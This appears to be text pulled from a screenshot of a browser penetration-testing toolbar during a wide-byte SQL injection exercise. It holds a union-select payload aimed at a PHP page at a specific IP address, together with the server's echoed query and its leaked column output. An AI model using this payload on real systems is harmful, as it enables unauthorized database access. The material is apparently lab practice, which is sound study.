 106.15.50.112:8011/wide.php?
106.15.50.112:8011/wide.php?id=-1%B0%27%20union%20select%20
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
Load URL
http://106.15.50.112:8011/wide.php?id=-1%B0' union select 1,2,3,4,5--+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
R
Name: 2
Phone: 3
Address: 4
The Query String is : SELECT * FROM users WHERE id='-1癨' union select 1,2,3,4,5-- ' LIMIT 0,1